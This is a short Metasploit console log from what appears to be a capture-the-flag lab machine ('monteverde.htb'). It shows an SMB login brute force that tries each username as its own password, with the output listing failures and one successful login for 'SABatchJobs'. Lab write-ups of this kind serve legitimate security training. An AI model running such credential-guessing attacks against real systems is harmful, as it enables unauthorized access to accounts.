 msf5 auxiliary(scanner/smb/smb_login) > set rhosts monteverde.htb
rhosts => monteverde.htb
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE list_user
USER_FILE => list_user
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\list_user:list_user',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\list_user:list_user',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Domain Name: MEGABANK:list_user',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Domain Name: MEGABANK:Domain Name: MEGABANK',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Administrator:list_user',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:list_user',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJobs'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Admin:list_user',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Admin:Admin',